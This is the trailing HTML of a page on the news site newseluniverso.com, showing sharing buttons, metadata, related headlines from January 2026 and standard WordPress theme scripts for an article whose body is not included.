	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/&amp;media=https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg&description=Vend%C3%ADan+%C3%93rganos+de+Ni%C3%B1os+en+EU%2C+EGIDIO+y+%E2%80%98Gobernadores%E2%80%99" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Vend%C3%ADan+%C3%93rganos+de+Ni%C3%B1os+en+EU%2C+EGIDIO+y+%E2%80%98Gobernadores%E2%80%99%20-%20https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/" data-text="Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/resuelto-el-galimatias-de-extincion-de-dominio/">Resuelto el ‘Galimatías’ de Extinción de Dominio</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/fox-and-calderon-are-unpopular-thiefs/">FOX And CALDERON Are Unpopular ‘Thieves’</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/oscar-sifuentes-el-universo/" rel="tag">Oscar SIFUENTES/ EL UNIVERSO</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/oscar-sifuentes-el-universo/&quot; rel=&quot;tag&quot;&gt;Oscar SIFUENTES/ EL UNIVERSO&lt;/a&gt;"></span><meta itemprop="datePublished" content="2019-03-09T02:18:47+00:00"><meta itemprop="dateModified" content="2019-03-09T02:18:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697cd283d9d46_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697cd283d9d46" ><script>var block_td_uid_9_697cd283d9d46 = new tdBlock();
block_td_uid_9_697cd283d9d46.id = "td_uid_9_697cd283d9d46";
block_td_uid_9_697cd283d9d46.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_697cd283d9d46_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697cd283d9d46_rand","tdc_css_class_style":"td_uid_9_697cd283d9d46_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2152,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_697cd283d9d46.td_column_number = "3";
block_td_uid_9_697cd283d9d46.block_type = "td_block_related_posts";
block_td_uid_9_697cd283d9d46.post_count = "6";
block_td_uid_9_697cd283d9d46.found_posts = "2356";
block_td_uid_9_697cd283d9d46.header_color = "";
block_td_uid_9_697cd283d9d46.ajax_pagination_infinite_stop = "";
block_td_uid_9_697cd283d9d46.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_697cd283d9d46);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697cd283db2ee" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697cd283d9d46" href="#">RELATED ARTICLES</a><a id="td_uid_11_697cd283db2f0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697cd283d9d46" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_697cd283d9d46 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/moscow-will-makes-everything-for-dialogue/" rel="bookmark" title="Moscow Will Makes “Everything” For Dialogue"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moscow Will Makes “Everything” For Dialogue"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/moscow-will-makes-everything-for-dialogue/" rel="bookmark" title="Moscow Will Makes “Everything” For Dialogue">Moscow Will Makes “Everything” For Dialogue</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="IRAN Open to Dialogue With The US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US">IRAN Open to Dialogue With The US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Energetic Suicide of The European Union: FICO"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO">Energetic Suicide of The European Union: FICO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The West is Worried About The Russian ORESHNIK Missile"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile">The West is Worried About The Russian ORESHNIK Missile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/deadly-attacks-by-kiev-vs-russian-doctors/" rel="bookmark" title="Deadly Attacks by KIEV vs. Russian Doctors"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Deadly Attacks by KIEV vs. Russian Doctors"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/deadly-attacks-by-kiev-vs-russian-doctors/" rel="bookmark" title="Deadly Attacks by KIEV vs. Russian Doctors">Deadly Attacks by KIEV vs. Russian Doctors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697cd283d9d46" data-td_block_id="td_uid_9_697cd283d9d46"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697cd283d9d46" data-td_block_id="td_uid_9_697cd283d9d46"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/moscow-will-makes-everything-for-dialogue/" rel="bookmark" title="Moscow Will Makes “Everything” For Dialogue"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-30-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Moscow Will Makes “Everything” For Dialogue"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/moscow-will-makes-everything-for-dialogue/" rel="bookmark" title="Moscow Will Makes “Everything” For Dialogue">Moscow Will Makes “Everything” For Dialogue</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T14:14:08+00:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="IRAN Open to Dialogue With The US"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US">IRAN Open to Dialogue With The US</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:14:52+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Energetic Suicide of The European Union: FICO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO">Energetic Suicide of The European Union: FICO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:04:21+00:00" >January 28, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697cd283ef20a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697cd283ef3ad"></textarea>
						<div id="td_live_css_uid_1_697cd283ef3ad" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697cd283ef3ad');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697cd283ef3ad");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 15:47:15 -->